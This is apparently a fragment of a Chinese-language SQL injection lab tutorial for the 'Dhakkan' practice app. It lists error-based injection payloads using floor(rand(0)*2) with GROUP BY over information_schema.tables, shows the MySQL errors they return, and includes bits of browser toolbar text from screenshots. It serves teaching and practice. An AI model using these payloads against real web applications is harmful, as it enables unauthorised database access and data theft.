 实例：
id=1' and (select count(*),floor(rand(0)*2)as a from information_schema.tables group by a) -- -
id=1' and (select 1 from (select count(*),floor(rand(0)*2)as a from information_schema.tables group by a)) -- -
Welcome Dhakkan
Operand should contain 1 column(s)
ources Network Performance Memory Application Security Audits HackBar
UTE TEST SQLI XSS LFI SSTI ENCODING HASHING
?id=1%27 and (select count(*),floor(rand(0)*2)as a from information_schema.tables group by a) -- -
Welcome Dhakkan
Every derived table must have its own alias
urces Network Performance Memory Application Security Audits HackBar
TE TEST SQLI XSS LFI SSTI ENCODING HASHING
id=1%27 and (select 1 from(select count(*),floor(rand(0)*2)as a from information_schema.tables group by a)) -- -